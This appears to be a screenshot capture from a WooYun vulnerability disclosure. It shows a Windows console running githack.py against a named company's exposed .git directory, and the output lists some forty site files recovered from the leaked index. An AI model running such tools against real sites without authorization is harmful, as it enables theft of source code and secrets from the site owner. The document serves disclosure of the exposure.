 管理员: C:\Windows\system32\cmd.exe - githack.py  http://app.niu.com/.git/
D:\Program Files\sqlmap\1>githack.py http://app.niu.com/.git/
[+] Download and parse index file ...
[OK] alien/index.html
[OK] 404.html
[OK] assets/72m/images/o0.png
[OK] assets/72m/images/o1.png
[OK] assets/72m/72m_edge.js
[OK] assets/72m/images/comma-1.png
[OK] assets/72m/72m.html
[OK] assets/72m/images/6.png
[OK] assets/72m/images/o2.png
[OK] assets/72m/images/o3.png
[OK] assets/72m/images/7.png
[OK] assets/72m/images/comma-2.png
[OK] assets/72m/images/Poster2.png
[OK] assets/72m/edge_includes/edge.6.0.0.min.js
[OK] assets/72m/images/o5.png
[OK] assets/72m/images/Poster.png
[OK] assets/72m/images/plus.png
[OK] assets/72m/images/seven_2.png
[OK] assets/72m/images/shadow.png
[OK] assets/72m/images/money.png
[OK] assets/battery/images/axis.svg
[OK] assets/battery/images/N1.svg
[OK] assets/battery/images/battery.svg
[OK] assets/battery/images/battery2.svg
[OK] assets/battery/images/charge.svg
[OK] assets/battery/images/gray-line2.svg
[OK] assets/battery/images/lead-acid.svg
[OK] assets/battery/images/green-line2.svg
[OK] assets/color/color_edgeActions.js
[OK] assets/color/color.html
[OK] assets/color/images/45-angle-black.jpg
[OK] alien/omz.jpg
[OK] assets/color/images/45-angle-white.jpg
[OK] assets/72m/images/o6.png
[OK] assets/color/color_edge.js
[OK] assets/color/color_edgePreload.js
[OK] assets/color/images/45-angle-red.jpg
[OK] battery.html
[OK] buy/end.html
[OK] buy/endm.html
www.wooyun.org